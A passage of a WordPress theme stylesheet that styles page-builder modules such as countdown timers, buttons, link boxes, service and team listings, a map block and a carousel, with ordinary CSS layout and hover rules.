      #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module .tm_pb_countdown_timer_container .section.values .value {
        font-size: 60px;
        font-size: 3.75rem; } }
  #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module .tm_pb_countdown_timer_container .section.values .label {
    text-transform: uppercase;
    font-size: 10.4px;
    font-size: 0.65rem; }
    @media (min-width: 1200px) {
      #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module .tm_pb_countdown_timer_container .section.values .label {
        font-size: 14px;
        font-size: 0.875rem; } }
  #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module .tm_pb_countdown_timer_container .section.sep {
    font-size: 30px;
    font-size: 1.875rem; }
    @media (min-width: 992px) {
      #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module .tm_pb_countdown_timer_container .section.sep {
        font-size: 48px;
        font-size: 3rem; } }

/*--------------------------------------------------------------
# Buttons
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_button {
  text-decoration: none;
  line-height: 1;
  display: inline-block;
  max-width: 100%;
  padding: 18px 30px;
  cursor: pointer;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  border-radius: 58px;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 500;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease; }
  @media (min-width: 768px) {
    #tm_builder_outer_content .tm_pb_button {
      padding: 20px 41px; } }
  @media (max-width: 991px) {
    #tm_builder_outer_content .tm_pb_button {
      font-size: 16px;
      font-size: 1rem; } }
  #tm_builder_outer_content .tm_pb_button:hover {
    text-decoration: none;
    line-height: 1;
    display: inline-block;
    max-width: 100%;
    padding: 18px 30px;
    cursor: pointer;
    text-align: center;
    vertical-align: top;
    white-space: normal;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    border-radius: 58px;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    @media (min-width: 768px) {
      #tm_builder_outer_content .tm_pb_button:hover {
        padding: 20px 41px; } }
  #tm_builder_outer_content .tm_pb_button:focus {
    outline: none;
    -webkit-box-shadow: 0 0 10px;
    box-shadow: 0 0 10px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  #tm_builder_outer_content .tm_pb_button-fullwidth {
    width: 100%; }

#tm_builder_outer_content .invert .tm_pb_button {
  border: 2px solid;
  padding: 18px 39px; }

/*--------------------------------------------------------------
# Link Box
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_link_box {
  -webkit-transition: .3s all ease;
  -o-transition: .3s all ease;
  transition: .3s all ease;
  border: 1px solid #ececec; }
  #tm_builder_outer_content .tm_pb_link_box:hover {
    -webkit-transition: .3s all ease;
    -o-transition: .3s all ease;
    transition: .3s all ease; }
  @media (max-width: 767px) {
    #tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_content {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
      -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      -webkit-align-content: stretch;
      -ms-flex-line-pack: stretch;
      align-content: stretch;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
      -ms-flex-align: start;
      align-items: flex-start; } }
  #tm_builder_outer_content .tm_pb_link_box .desc_linkbox {
    padding: 30px 48px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    height: 100%;
    text-align: center; }
    @media (max-width: 767px) {
      #tm_builder_outer_content .tm_pb_link_box .desc_linkbox {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
        -webkit-box-flex: 1;
        -webkit-flex: 1 1 100%;
        -ms-flex: 1 1 100%;
        flex: 1 1 100%;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center; } }
    @media (min-width: 768px) {
      #tm_builder_outer_content .tm_pb_link_box .desc_linkbox {
        padding: 30px 20px;
        min-height: 460px; } }
    @media (min-width: 1200px) {
      #tm_builder_outer_content .tm_pb_link_box .desc_linkbox {
        min-height: 584px; } }
    #tm_builder_outer_content .tm_pb_link_box .desc_linkbox .tm_pb_link_box_title,
    #tm_builder_outer_content .tm_pb_link_box .desc_linkbox .tm_pb_blurb_content,
    #tm_builder_outer_content .tm_pb_link_box .desc_linkbox .tm_pb_button,
    #tm_builder_outer_content .tm_pb_link_box .desc_linkbox .tm-pb-icon {
      -webkit-box-ordinal-group: 1;
      -webkit-order: 0;
      -ms-flex-order: 0;
      order: 0;
      -webkit-box-flex: 0;
      -webkit-flex: 0 1 100%;
      -ms-flex: 0 1 100%;
      flex: 0 1 100%;
      -webkit-align-self: auto;
      -ms-flex-item-align: auto;
      align-self: auto; }
    #tm_builder_outer_content .tm_pb_link_box .desc_linkbox .tm-pb-icon {
      margin-top: 0; }
    #tm_builder_outer_content .tm_pb_link_box .desc_linkbox .tm_pb_link_box_title {
      margin-bottom: 20px;
      margin-top: 45px;
      text-transform: uppercase; }
      @media (max-width: 1500px) {
        #tm_builder_outer_content .tm_pb_link_box .desc_linkbox .tm_pb_link_box_title {
          font-size: 18px; } }
    #tm_builder_outer_content .tm_pb_link_box .desc_linkbox .tm_pb_blurb_content p {
      margin-bottom: 0; }
    #tm_builder_outer_content .tm_pb_link_box .desc_linkbox .tm_pb_button {
      border: none;
      margin-top: 15px; }
      @media (min-width: 768px) {
        #tm_builder_outer_content .tm_pb_link_box .desc_linkbox .tm_pb_button {
          margin-top: 60px; } }
  #tm_builder_outer_content .tm_pb_link_box .tm_pb_main_blurb_image {
    overflow: hidden;
    line-height: 0; }
    @media (max-width: 767px) {
      #tm_builder_outer_content .tm_pb_link_box .tm_pb_main_blurb_image {
        width: 100%;
        -webkit-box-ordinal-group: 1;
        -webkit-order: 0;
        -ms-flex-order: 0;
        order: 0;
        -webkit-box-flex: 1;
        -webkit-flex: 1 1 100%;
        -ms-flex: 1 1 100%;
        flex: 1 1 100%;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center; } }
    #tm_builder_outer_content .tm_pb_link_box .tm_pb_main_blurb_image img {
      width: 100%; }
    #tm_builder_outer_content .tm_pb_link_box .tm_pb_main_blurb_image a {
      line-height: 0;
      display: block;
      overflow: hidden;
      position: relative; }
      #tm_builder_outer_content .tm_pb_link_box .tm_pb_main_blurb_image a:before {
        -webkit-transition: all 0.4s ease;
        -o-transition: all 0.4s ease;
        transition: all 0.4s ease;
        content: '';
        position: absolute;
        top: 15px;
        left: 15px;
        right: 15px;
        bottom: 15px;
        -webkit-box-shadow: 0px 0px 70px 200px rgba(255, 255, 255, 0.4);
        box-shadow: 0px 0px 70px 200px rgba(255, 255, 255, 0.4);
        z-index: 5;
        visibility: hidden;
        opacity: 0;
        -webkit-transform: scale(0.8);
        -ms-transform: scale(0.8);
        transform: scale(0.8); }
      #tm_builder_outer_content .tm_pb_link_box .tm_pb_main_blurb_image a img {
        -webkit-transition: all 0.35s ease;
        -o-transition: all 0.35s ease;
        transition: all 0.35s ease;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
        width: 100%;
        background-size: cover;
        background-position: center; }
      #tm_builder_outer_content .tm_pb_link_box .tm_pb_main_blurb_image a:hover:before {
        visibility: visible;
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1); }
      #tm_builder_outer_content .tm_pb_link_box .tm_pb_main_blurb_image a:hover img {
        -webkit-transform: scale(1.05);
        -ms-transform: scale(1.05);
        transform: scale(1.05); }
  #tm_builder_outer_content .tm_pb_link_box .tm-pb-icon {
    font-size: 60px;
    font-size: 3.75rem; }

/*--------------------------------------------------------------
# Services
--------------------------------------------------------------*/
.cherry-services .container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 1.875rem;
  padding-right: 1.875rem; }

.cherry-services .row, .cherry-services .cherry-services-row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -1.875rem;
  margin-right: -1.875rem; }

.cherry-services .col-xs-1, .cherry-services .col-xs-2, .cherry-services .col-xs-3, .cherry-services .col-xs-4, .cherry-services .col-xs-5, .cherry-services .col-xs-6, .cherry-services .col-xs-7, .cherry-services .col-xs-8, .cherry-services .col-xs-9, .cherry-services .col-xs-10, .cherry-services .col-xs-11, .cherry-services .col-xs-12, .cherry-services .col-sm-1, .cherry-services .col-sm-2, .cherry-services .col-sm-3, .cherry-services .col-sm-4, .cherry-services .col-sm-5, .cherry-services .col-sm-6, .cherry-services .col-sm-7, .cherry-services .col-sm-8, .cherry-services .col-sm-9, .cherry-services .col-sm-10, .cherry-services .col-sm-11, .cherry-services .col-sm-12, .cherry-services .col-md-1, .cherry-services .col-md-2, .cherry-services .col-md-3, .cherry-services .col-md-4, .cherry-services .col-md-5, .cherry-services .col-md-6, .cherry-services .col-md-7, .cherry-services .col-md-8, .cherry-services .col-md-9, .cherry-services .col-md-10, .cherry-services .col-md-11, .cherry-services .col-md-12, .cherry-services .col-lg-1, .cherry-services .col-lg-2, .cherry-services .col-lg-3, .cherry-services .col-lg-4, .cherry-services .col-lg-5, .cherry-services .col-lg-6, .cherry-services .col-lg-7, .cherry-services .col-lg-8, .cherry-services .col-lg-9, .cherry-services .col-lg-10, .cherry-services .col-lg-11, .cherry-services .col-lg-12, .cherry-services .col-xl-1, .cherry-services .col-xl-2, .cherry-services .col-xl-3, .cherry-services .col-xl-4, .cherry-services .col-xl-5, .cherry-services .col-xl-6, .cherry-services .col-xl-7, .cherry-services .col-xl-8, .cherry-services .col-xl-9, .cherry-services .col-xl-10, .cherry-services .col-xl-11, .cherry-services .col-xl-12 {
  position: relative;
  min-height: 1px;
  padding-left: 1.875rem;
  padding-right: 1.875rem; }

#tm_builder_outer_content .tm_pb_cherry_services .cherry-services .services-item {
  text-align: center; }
  #tm_builder_outer_content .tm_pb_cherry_services .cherry-services .services-item .service-icon i {
    border: 2px solid white;
    border-radius: 80px;
    width: 120px;
    height: 120px; }
    #tm_builder_outer_content .tm_pb_cherry_services .cherry-services .services-item .service-icon i:before {
      line-height: 2.5;
      font-size: 44px; }
  #tm_builder_outer_content .tm_pb_cherry_services .cherry-services .services-item .title_wrap {
    margin: 36px 0 19px; }
    #tm_builder_outer_content .tm_pb_cherry_services .cherry-services .services-item .title_wrap a {
      font-size: 20px;
      font-size: 1.25rem; }
      @media (min-width: 768px) {
        #tm_builder_outer_content .tm_pb_cherry_services .cherry-services .services-item .title_wrap a {
          font-size: 30px;
          font-size: 1.875rem; } }
  #tm_builder_outer_content .tm_pb_cherry_services .cherry-services .services-item .content_wrap {
    padding: 0; }

#tm_builder_outer_content .tm_pb_cherry_services .cherry-services.template-listed-services {
  counter-reset: list; }
  #tm_builder_outer_content .tm_pb_cherry_services .cherry-services.template-listed-services .services-item:before {
    content: counter(list) "";
    counter-increment: list;
    position: relative;
    display: inline-block;
    font-size: 50px;
    font-size: 3.125rem;
    height: 85px;
    top: 0;
    min-width: 40px;
    text-align: left;
    text-indent: -4px;
    margin-bottom: 11px; }
    @media (min-width: 1200px) {
      #tm_builder_outer_content .tm_pb_cherry_services .cherry-services.template-listed-services .services-item:before {
        font-size: 80px;
        font-size: 5rem;
        position: absolute;
        display: block;
        height: 123px;
        min-width: 46px;
        top: -31px;
        text-indent: -5px; } }
  #tm_builder_outer_content .tm_pb_cherry_services .cherry-services.template-listed-services .inner_wrap {
    padding: 0; }
    @media (min-width: 1200px) {
      #tm_builder_outer_content .tm_pb_cherry_services .cherry-services.template-listed-services .inner_wrap {
        padding: 0 40px 0 80px; } }

#tm_builder_outer_content .tm_pb_cherry_services .cherry-services.template-default .services-item {
  text-align: center; }
  #tm_builder_outer_content .tm_pb_cherry_services .cherry-services.template-default .services-item .image_wrap a {
    line-height: 0;
    display: block;
    overflow: hidden;
    position: relative; }
    #tm_builder_outer_content .tm_pb_cherry_services .cherry-services.template-default .services-item .image_wrap a:before {
      -webkit-transition: all 0.4s ease;
      -o-transition: all 0.4s ease;
      transition: all 0.4s ease;
      content: '';
      position: absolute;
      top: 15px;
      left: 15px;
      right: 15px;
      bottom: 15px;
      -webkit-box-shadow: 0px 0px 70px 200px rgba(255, 255, 255, 0.4);
      box-shadow: 0px 0px 70px 200px rgba(255, 255, 255, 0.4);
      z-index: 5;
      visibility: hidden;
      opacity: 0;
      -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
      transform: scale(0.8); }
    #tm_builder_outer_content .tm_pb_cherry_services .cherry-services.template-default .services-item .image_wrap a img {
      -webkit-transition: all 0.35s ease;
      -o-transition: all 0.35s ease;
      transition: all 0.35s ease;
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1);
      width: 100%;
      background-size: cover;
      background-position: center; }
    #tm_builder_outer_content .tm_pb_cherry_services .cherry-services.template-default .services-item .image_wrap a:hover:before {
      visibility: visible;
      opacity: 1;
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1); }
    #tm_builder_outer_content .tm_pb_cherry_services .cherry-services.template-default .services-item .image_wrap a:hover img {
      -webkit-transform: scale(1.05);
      -ms-transform: scale(1.05);
      transform: scale(1.05); }
  #tm_builder_outer_content .tm_pb_cherry_services .cherry-services.template-default .services-item .title_wrap {
    margin: 26px 0; }
    @media (min-width: 768px) {
      #tm_builder_outer_content .tm_pb_cherry_services .cherry-services.template-default .services-item .title_wrap {
        margin: 36px 0 20px; } }
  #tm_builder_outer_content .tm_pb_cherry_services .cherry-services.template-default .services-item .content_wrap {
    margin: 0; }
    @media (min-width: 992px) {
      #tm_builder_outer_content .tm_pb_cherry_services .cherry-services.template-default .services-item .content_wrap {
        margin: 0 60px; } }

#tm_builder_outer_content .tm_pb_cherry_services .nav-links a.page-numbers {
  padding: 0;
  border-radius: 60px;
  line-height: 62px;
  border: none;
  font-size: 20px;
  font-size: 1.25rem; }

.single.single-cherry-services .cta-type-form {
  text-align: center;
  margin: 0; }
  @media (min-width: 992px) {
    .single.single-cherry-services .cta-type-form {
      margin: 0 15%; } }
  @media (min-width: 1200px) {
    .single.single-cherry-services .cta-type-form {
      margin: 0 25%; } }

.single.single-cherry-services .cta-form .cherry-services-row > div {
  width: 100%; }

.cherry-services .template-single .bg_image_wrap {
  background-size: cover;
  background-position: center;
  min-height: 300px; }

.cherry-services .template-single .title_wrap {
  text-transform: capitalize; }

.cherry-services .template-single .single_content_wrap {
  padding-top: 30px;
  padding-bottom: 20px; }
  @media (min-width: 1200px) {
    .cherry-services .template-single .single_content_wrap {
      padding-top: 5%;
      padding-bottom: 5%; } }

.cherry-services .template-single .slogan_wrap, .cherry-services .template-single .descr_wrap {
  text-align: center; }

.cherry-services .template-single .service-slogan {
  margin: 30px 0; }
  @media (min-width: 992px) {
    .cherry-services .template-single .service-slogan {
      margin: 60px 0 30px; } }

.cherry-services .template-single .service-descr {
  margin: 20px auto;
  max-width: none; }
  @media (min-width: 992px) {
    .cherry-services .template-single .service-descr {
      max-width: 65%;
      margin: 40px auto 60px; } }

.cherry-services .template-single .features_wrap .service-features {
  padding: 20px 0;
  counter-reset: list; }
  @media (min-width: 992px) {
    .cherry-services .template-single .features_wrap .service-features {
      padding: 40px 0; } }
  .cherry-services .template-single .features_wrap .service-features .service-features_row {
    position: relative;
    margin: 25px 0;
    padding: 0; }
    @media (min-width: 992px) {
      .cherry-services .template-single .features_wrap .service-features .service-features_row {
        margin: 40px 0;
        padding: 0 0 0 70px; } }
    .cherry-services .template-single .features_wrap .service-features .service-features_row .service-features_label {
      display: block;
      font-size: 24px;
      font-size: 1.5rem; }
      @media (min-width: 992px) {
        .cherry-services .template-single .features_wrap .service-features .service-features_row .service-features_label {
          font-size: 30px;
          font-size: 1.875rem; } }
    .cherry-services .template-single .features_wrap .service-features .service-features_row:before {
      content: counter(list) "";
      counter-increment: list;
      position: relative;
      display: inline-block;
      font-size: 36px;
      font-size: 2.25rem;
      height: 65px;
      top: 0;
      left: 0;
      min-width: 40px;
      text-align: left;
      text-indent: 0;
      margin-bottom: 11px; }
      @media (min-width: 992px) {
        .cherry-services .template-single .features_wrap .service-features .service-features_row:before {
          font-size: 60px;
          font-size: 3.75rem;
          position: absolute;
          display: block;
          height: 90px;
          top: -14px; } }

.cherry-services .template-single .cta_wrap .service-cta {
  padding: 25px 0 45px; }
  @media (min-width: 992px) {
    .cherry-services .template-single .cta_wrap .service-cta {
      padding: 60px 0 85px; } }

.cherry-services .template-single .cta_wrap .cta-form_submit.btn {
  border: none;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease; }
  .cherry-services .template-single .cta_wrap .cta-form_submit.btn:hover {
    text-decoration: none;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }

.post-type-archive-cherry-services .services-item .image_wrap {
  margin-bottom: 20px; }
  .post-type-archive-cherry-services .services-item .image_wrap a {
    display: block;
    overflow: hidden;
    position: relative; }
    .post-type-archive-cherry-services .services-item .image_wrap a:before {
      -webkit-transition: all 0.4s ease;
      -o-transition: all 0.4s ease;
      transition: all 0.4s ease;
      content: '';
      position: absolute;
      top: 15px;
      left: 15px;
      right: 15px;
      bottom: 15px;
      -webkit-box-shadow: 0px 0px 70px 200px rgba(255, 255, 255, 0.4);
      box-shadow: 0px 0px 70px 200px rgba(255, 255, 255, 0.4);
      z-index: 5;
      visibility: hidden;
      opacity: 0;
      -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
      transform: scale(0.8); }
    .post-type-archive-cherry-services .services-item .image_wrap a img {
      -webkit-transition: all 0.35s ease;
      -o-transition: all 0.35s ease;
      transition: all 0.35s ease;
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1);
      width: 100%;
      background-size: cover;
      background-position: center; }
    .post-type-archive-cherry-services .services-item .image_wrap a:hover:before {
      visibility: visible;
      opacity: 1;
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1); }
    .post-type-archive-cherry-services .services-item .image_wrap a:hover img {
      -webkit-transform: scale(1.05);
      -ms-transform: scale(1.05);
      transform: scale(1.05); }

/*--------------------------------------------------------------
# Cherry Team
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_cherry_team .template-default .team-listing_desc {
  margin-bottom: 20px;
  padding: 0 20px; }

#tm_builder_outer_content .tm_pb_cherry_team .template-default .team-listing_socials .team-socials {
  padding-top: 0; }

#tm_builder_outer_content .tm_pb_cherry_team .template-default .team-item {
  padding-bottom: 40px;
  padding-left: 10px;
  padding-right: 10px; }
  @media (min-width: 768px) {
    #tm_builder_outer_content .tm_pb_cherry_team .template-default .team-item {
      padding-bottom: 52px; } }

@media (max-width: 543px) {
  #tm_builder_outer_content .tm_pb_cherry_team .team-item {
    padding-left: 0;
    padding-right: 0; } }

#tm_builder_outer_content .tm_pb_cherry_team .team-listing {
  text-align: center; }
  #tm_builder_outer_content .tm_pb_cherry_team .team-listing_photo a {
    line-height: 0;
    display: block;
    overflow: hidden;
    position: relative; }
    #tm_builder_outer_content .tm_pb_cherry_team .team-listing_photo a:before {
      -webkit-transition: all 0.4s ease;
      -o-transition: all 0.4s ease;
      transition: all 0.4s ease;
      content: '';
      position: absolute;
      top: 15px;
      left: 15px;
      right: 15px;
      bottom: 15px;
      -webkit-box-shadow: 0px 0px 70px 200px rgba(255, 255, 255, 0.4);
      box-shadow: 0px 0px 70px 200px rgba(255, 255, 255, 0.4);
      z-index: 5;
      visibility: hidden;
      opacity: 0;
      -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
      transform: scale(0.8); }
    #tm_builder_outer_content .tm_pb_cherry_team .team-listing_photo a img {
      -webkit-transition: all 0.35s ease;
      -o-transition: all 0.35s ease;
      transition: all 0.35s ease;
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1);
      width: 100%;
      background-size: cover;
      background-position: center; }
    #tm_builder_outer_content .tm_pb_cherry_team .team-listing_photo a:hover:before {
      visibility: visible;
      opacity: 1;
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1); }
    #tm_builder_outer_content .tm_pb_cherry_team .team-listing_photo a:hover img {
      -webkit-transform: scale(1.05);
      -ms-transform: scale(1.05);
      transform: scale(1.05); }
  #tm_builder_outer_content .tm_pb_cherry_team .team-listing_name {
    margin: 27px 0 2px; }
  #tm_builder_outer_content .tm_pb_cherry_team .team-listing_position {
    margin-bottom: 20px; }
  #tm_builder_outer_content .tm_pb_cherry_team .team-listing_desc {
    line-height: 1.5em;
    margin-bottom: 33px; }
  @media (max-width: 543px) {
    #tm_builder_outer_content .tm_pb_cherry_team .team-listing_name, #tm_builder_outer_content .tm_pb_cherry_team .team-listing_position, #tm_builder_outer_content .tm_pb_cherry_team .team-listing_desc, #tm_builder_outer_content .tm_pb_cherry_team .team-listing .btn.btn-primary {
      margin-left: 40px;
      margin-right: 40px; } }
  #tm_builder_outer_content .tm_pb_cherry_team .team-listing .team-socials_item {
    margin-right: 10px; }

#tm_builder_outer_content .tm_pb_cherry_team .team-socials {
  padding-top: 20px; }
  #tm_builder_outer_content .tm_pb_cherry_team .team-socials_link {
    height: 30px;
    display: inline-block;
    overflow: hidden; }
  #tm_builder_outer_content .tm_pb_cherry_team .team-socials .team-socials_item a:hover {
    opacity: 0.7; }
  #tm_builder_outer_content .tm_pb_cherry_team .team-socials_icon {
    display: inline-block;
    line-height: 1em;
    font-size: 30px;
    font-size: 1.875rem; }

#tm_builder_outer_content .tm_pb_cherry_team .nav-links a.page-numbers {
  padding: 0;
  border-radius: 60px;
  line-height: 62px;
  border: none;
  font-size: 20px;
  font-size: 1.25rem; }

#tm_builder_outer_content .tm_pb_cherry_team .cherry-team-filter .cherry-team-filter_item.active a:hover {
  opacity: 1; }

#tm_builder_outer_content .tm_pb_cherry_team .cherry-team-filter .cherry-team-filter_item a:hover {
  opacity: 0.7; }

#tm_builder_outer_content .tm_pb_cherry_team .team-ajax-pager {
  text-align: center; }

.cherry-team-row {
  margin-left: -1.875rem;
  margin-right: -1.875rem; }

.col_xs_1, .col_xs_2, .col_xs_3, .col_xs_4, .col_xs_5, .col_xs_6, .col_sm_1, .col_sm_2, .col_sm_3, .col_sm_4, .col_sm_5, .col_sm_6, .col_md_1, .col_md_2, .col_md_3, .col_md_4, .col_md_5, .col_md_6, .col_lg_1, .col_lg_2, .col_lg_3, .col_lg_4, .col_lg_5, .col_lg_6, .col_xl_1, .col_xl_2, .col_xl_3, .col_xl_4, .col_xl_5, .col_xl_6 {
  padding-left: 1.875rem;
  padding-right: 1.875rem; }

.single-team .team-single-item {
  padding: 10px;
  overflow: hidden;
  margin-bottom: 50px; }
  @media (min-width: 544px) {
    .single-team .team-single-item {
      padding: 50px; } }
  .single-team .team-single-item .team-photo {
    float: none;
    padding: 0; }
  .single-team .team-single-item .position:before {
    display: none; }
  .single-team .team-single-item .team-member-name {
    margin-bottom: 10px;
    margin-top: 60px; }
  .single-team .team-single-item .team-socials {
    margin-bottom: 20px;
    padding: 0; }
    .single-team .team-single-item .team-socials_link {
      width: auto;
      height: auto; }
    .single-team .team-single-item .team-socials i {
      font-size: 36px;
      font-size: 2.25rem; }
    .single-team .team-single-item .team-socials a:hover {
      opacity: .7; }
  .single-team .team-single-item .team-meta {
    float: none;
    padding: 0; }
  .single-team .team-single-item .team-meta .team-contact-info .team-macros {
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 15px;
    margin-top: 20px; }
    @media (min-width: 544px) {
      .single-team .team-single-item .team-meta .team-contact-info .team-macros {
        padding: 25px; } }
    .single-team .team-single-item .team-meta .team-contact-info .team-macros:first-child {
      margin-top: 0; }
    .single-team .team-single-item .team-meta .team-contact-info .team-macros span {
      padding-left: 0; }
      @media (min-width: 544px) {
        .single-team .team-single-item .team-meta .team-contact-info .team-macros span {
          padding-left: 60px; } }
      .single-team .team-single-item .team-meta .team-contact-info .team-macros span:before {
        position: absolute;
        display: none;
        text-align: center; }
        @media (min-width: 544px) {
          .single-team .team-single-item .team-meta .team-contact-info .team-macros span:before {
            top: 10px;
            left: 20px;
            display: block;
            font-size: 36px;
            font-size: 2.25rem; } }

.post-type-archive-team .team-listing_item .team-listing_name {
  margin: 15px 0; }

.post-type-archive-team .team-listing_item .team-socials_icon {
  font-size: 32px; }

.post-type-archive-team .team-listing_item .team-listing_photo {
  margin-bottom: 20px; }
  .post-type-archive-team .team-listing_item .team-listing_photo a {
    display: block;
    overflow: hidden;
    position: relative; }
    .post-type-archive-team .team-listing_item .team-listing_photo a:before {
      -webkit-transition: all 0.4s ease;
      -o-transition: all 0.4s ease;
      transition: all 0.4s ease;
      content: '';
      position: absolute;
      top: 15px;
      left: 15px;
      right: 15px;
      bottom: 15px;
      -webkit-box-shadow: 0px 0px 70px 200px rgba(255, 255, 255, 0.4);
      box-shadow: 0px 0px 70px 200px rgba(255, 255, 255, 0.4);
      z-index: 5;
      visibility: hidden;
      opacity: 0;
      -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
      transform: scale(0.8); }
    .post-type-archive-team .team-listing_item .team-listing_photo a img {
      -webkit-transition: all 0.35s ease;
      -o-transition: all 0.35s ease;
      transition: all 0.35s ease;
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1);
      width: 100%;
      background-size: cover;
      background-position: center; }
    .post-type-archive-team .team-listing_item .team-listing_photo a:hover:before {
      visibility: visible;
      opacity: 1;
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1); }
    .post-type-archive-team .team-listing_item .team-listing_photo a:hover img {
      -webkit-transform: scale(1.05);
      -ms-transform: scale(1.05);
      transform: scale(1.05); }

/*--------------------------------------------------------------
# Google Map
--------------------------------------------------------------*/
.home #tm_builder_outer_content .tm_pb_map {
  height: 250px; }
  @media (min-width: 768px) {
    .home #tm_builder_outer_content .tm_pb_map {
      height: 635px; } }

#tm_builder_outer_content .tm_pb_map {
  height: 250px; }
  @media (min-width: 768px) {
    #tm_builder_outer_content .tm_pb_map {
      height: 582px; } }
  #tm_builder_outer_content .tm_pb_map .gm-style-iw {
    padding: 10px 5px 5px; }
    #tm_builder_outer_content .tm_pb_map .gm-style-iw h3 {
      font-size: 20px;
      font-size: 1.25rem;
      margin-bottom: 11px; }
  #tm_builder_outer_content .tm_pb_map .infowindow p {
    margin-bottom: 0;
    font-size: 16px;
    font-size: 1rem; }

/*--------------------------------------------------------------
# Lists
--------------------------------------------------------------*/
#tm_builder_outer_content ol {
  margin: 0 0 1.5em 1.2em;
  padding-left: 0; }

#tm_builder_outer_content ol li {
  list-style: decimal !important; }

/*--------------------------------------------------------------
# Call to action
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_promo_description h2 {
  line-height: 1.35em;
  margin-bottom: 31px; }

#tm_builder_outer_content .tm_pb_cta {
  padding: 30px 20px 50px; }
  @media (min-width: 992px) {
    #tm_builder_outer_content .tm_pb_cta {
      padding: 50px 70px 70px; } }

.tm_pb_promo .tm_pb_button, .tm_pb_promo .tm_pb_button:active, .invert.tm_pb_promo .tm_pb_button, .invert.tm_pb_promo .tm_pb_button:active, .invert .tm_pb_promo .tm_pb_button, .invert .tm_pb_promo .tm_pb_button:active {
  -webkit-box-shadow: none;
  box-shadow: none; }

.invert .cta-form_submit.btn,
.invert .cta-form_submit.btn:focus {
  -webkit-box-shadow: none;
  box-shadow: none; }

/*--------------------------------------------------------------
# Custom class elements
--------------------------------------------------------------*/
#tm_builder_outer_content .info-box .tm_pb_image img {
  border-radius: 100%; }

#tm_builder_outer_content .info-box h2 {
  margin-bottom: 2px; }
  @media (max-width: 991px) {
    #tm_builder_outer_content .info-box h2 {
      margin-top: 20px; } }
  #tm_builder_outer_content .info-box h2 a:hover {
    opacity: .5; }

/*--------------------------------------------------------------
# Custom class elements
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container {
  padding-bottom: 40px; }
  #tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-pagination-bullet {
    width: 15px;
    height: 15px; }
  #tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next, #tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev {
    position: absolute;
    width: 44px;
    height: 44px;
    border-radius: 44px;
    margin-top: -22px;
    padding: 0;
    background-image: none;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    #tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next:before, #tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev:before {
